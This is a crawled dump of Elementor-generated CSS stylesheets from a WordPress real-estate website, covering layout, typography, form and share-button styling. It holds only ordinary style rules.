--e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-216f2b5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-216f2b5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-216f2b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-216f2b5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-61c59878 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-61c59878{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-ef41f65 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-44 .elementor-element.elementor-element-69ca1c41{text-align:right;}.elementor-44 .elementor-element.elementor-element-69ca1c41 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-44 .elementor-element.elementor-element-7ba019d{text-align:left;}.elementor-44 .elementor-element.elementor-element-7ba019d .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-43476549{width:49.94%;}.elementor-44 .elementor-element.elementor-element-6c2a9a6{width:16.216%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-428ee9f3{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-428ee9f3{padding:30px 20px 30px 20px;}.elementor-44 .elementor-element.elementor-element-62a85f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-669e840 > .elementor-element-populated{margin:46px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-44 .elementor-element.elementor-element-61c59878{margin-top:30px;margin-bottom:0px;}.elementor-44 .elementor-element.elementor-element-69ca1c41{text-align:left;}.elementor-44 .elementor-element.elementor-element-7ba019d{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-38df3331{width:70%;}.elementor-44 .elementor-element.elementor-element-43476549{width:30%;}.elementor-44 .elementor-element.elementor-element-6c2a9a6{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-65.css?ver=1753781364
body_size: 3021
content:
.elementor-65 .elementor-element.elementor-element-ed6b7b7 > .elementor-container{max-width:1400px;}.elementor-65 .elementor-element.elementor-element-ed6b7b7{margin-top:100px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-2fff4fc1 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-53cefda2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#f40045;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-icon{width:0px;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-icon i{font-size:0px;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-text{padding-right:0px;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-text, .elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-text a{color:#f40045;}.elementor-65 .elementor-element.elementor-element-711709c7 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-65 .elementor-element.elementor-element-a9acb88 > .elementor-container{max-width:1400px;}.elementor-65 .elementor-element.elementor-element-a9acb88{margin-top:40px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-4970620b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-65 .elementor-element.elementor-element-4970620b > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-1938ad10{color:#0c0c0c;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;}.elementor-65 .elementor-element.elementor-element-1f730840{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-15c7884a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-15c7884a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-2d6bb1ff .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-3eaec1f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-3eaec1f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-3eaec1f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7455ebbb{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-65 .elementor-element.elementor-element-7455ebbb .elementor-share-btn{font-size:calc(1px * 10);}.elementor-65 .elementor-element.elementor-element-7455ebbb .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-65 .elementor-element.elementor-element-7455ebbb .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-65 .elementor-element.elementor-element-50d75205 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-6df29ae5{text-align:right;}.elementor-65 .elementor-element.elementor-element-6df29ae5 img{width:100%;}.elementor-65 .elementor-element.elementor-element-3e3883f6:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-3e3883f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-65 .elementor-element.elementor-element-3e3883f6{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-3e3883f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-65 .elementor-element.elementor-element-8a8f528 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-65 .elementor-element.elementor-element-8a8f528 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-65 .elementor-element.elementor-element-62b24b62{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-65 .elementor-element.elementor-element-62b24b62 .elementor-divider-separator{width:215px;margin:0 auto;margin-left:0;}.elementor-65 .elementor-element.elementor-element-62b24b62 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-65 .elementor-element.elementor-element-62b24b62 .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-65 .elementor-element.elementor-element-3d04d4bf{text-align:center;}.elementor-65 .elementor-element.elementor-element-3d04d4bf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:500;color:#0c0c0c;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-65 .elementor-element.elementor-element-158091d1{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;color:#0C0C0CE8;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-7d027f0e > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group > label, .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-subgroup label{color:#000000;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-type-html{padding-bottom:0px;color:#111010;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group .elementor-field{color:#000000;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group .elementor-field, .elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1.6em;border-radius:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-7d027f0e .e-form__buttons__wrapper__button-next{background-color:#C98E00;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-button[type="submit"]{background-color:#C98E00;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .e-form__buttons__wrapper__button-next:hover{background-color:#f40045;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-button[type="submit"]:hover{background-color:#f40045;color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-65 .elementor-element.elementor-element-7d027f0e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-65 .elementor-element.elementor-element-663e85a2 > .elementor-container{max-width:1400px;}.elementor-65 .elementor-element.elementor-element-663e85a2{margin-top:0px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-57082b9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-65 .elementor-element.elementor-element-57082b9c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-65 .elementor-element.elementor-element-7fb37520{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-65 .elementor-element.elementor-element-7fb37520 .elementor-divider-separator{width:192px;margin:0 auto;margin-left:0;}.elementor-65 .elementor-element.elementor-element-7fb37520 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-65 .elementor-element.elementor-element-7fb37520 .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-65 .elementor-element.elementor-element-213b9a29 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65 .elementor-element.elementor-element-34eff480{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-65 .elementor-element.elementor-element-34eff480 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-65 .elementor-element.elementor-element-34eff480:after{content:"0.75";}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__thumbnail__link{width:100%;}.elementor-65 .elementor-element.elementor-element-34eff480.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-65 .elementor-element.elementor-element-34eff480.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-65 .elementor-element.elementor-element-34eff480.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__title, .elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__title a{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:1.6em;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__title{margin-bottom:20px;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__excerpt{margin-bottom:0px;}@media(max-width:1024px){.elementor-65 .elementor-element.elementor-element-ed6b7b7{margin-top:0px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-2fff4fc1 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-65 .elementor-element.elementor-element-53cefda2 .elementor-heading-title{font-size:35px;}.elementor-65 .elementor-element.elementor-element-a9acb88{margin-top:100px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-4970620b > .elementor-element-populated{padding:0px 50px 50px 50px;} .elementor-65 .elementor-element.elementor-element-7455ebbb{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-65 .elementor-element.elementor-element-50d75205 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-65 .elementor-element.elementor-element-663e85a2{margin-top:0px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-57082b9c > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-65 .elementor-element.elementor-element-213b9a29 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-ed6b7b7{margin-top:50px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-2fff4fc1 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-65 .elementor-element.elementor-element-53cefda2 .elementor-heading-title{font-size:25px;}.elementor-65 .elementor-element.elementor-element-a9acb88{margin-top:50px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-4970620b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-65 .elementor-element.elementor-element-2d6bb1ff{text-align:center;}.elementor-65 .elementor-element.elementor-element-3eaec1f3{width:100%;}.elementor-65 .elementor-element.elementor-element-3eaec1f3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-7455ebbb{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-65 .elementor-element.elementor-element-7455ebbb{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-65 .elementor-element.elementor-element-50d75205 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-65 .elementor-element.elementor-element-8a8f528 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-65 .elementor-element.elementor-element-3d04d4bf .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-65 .elementor-element.elementor-element-663e85a2{margin-top:100px;margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-57082b9c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-65 .elementor-element.elementor-element-213b9a29 .elementor-heading-title{font-size:25px;}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-65 .elementor-element.elementor-element-34eff480:after{content:"0.5";}.elementor-65 .elementor-element.elementor-element-34eff480 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-4970620b{width:70%;}.elementor-65 .elementor-element.elementor-element-15c7884a{width:25%;}.elementor-65 .elementor-element.elementor-element-3eaec1f3{width:75%;}.elementor-65 .elementor-element.elementor-element-50d75205{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-65 .elementor-element.elementor-element-4970620b{width:100%;}.elementor-65 .elementor-element.elementor-element-15c7884a{width:15%;}.elementor-65 .elementor-element.elementor-element-3eaec1f3{width:85%;}.elementor-65 .elementor-element.elementor-element-50d75205{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-324.css?ver=1753781365
body_size: 1905
content:
.elementor-324 .elementor-element.elementor-element-6448ac9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-324 .elementor-element.elementor-element-6448ac9c > .elementor-container{min-height:445px;}.elementor-324 .elementor-element.elementor-element-417d8c74 > .elementor-element-populated{border-style:solid;border-width:5px 0px 0px 0px;border-color:#DEBF94;}.elementor-324 .elementor-element.elementor-element-694a5130 > .elementor-container{max-width:460px;}.elementor-324 .elementor-element.elementor-element-694a5130{margin-top:0%;margin-bottom:0%;}.elementor-324 .elementor-element.elementor-element-3b246297 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-7dbfb5e7{text-align:center;}.elementor-324 .elementor-element.elementor-element-7dbfb5e7 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:28px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:32px;letter-spacing:0px;color:#282828;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-5a4b2c04{text-align:center;font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:21px;letter-spacing:0px;color:#282828;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-324 .elementor-element.elementor-element-8f8480e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 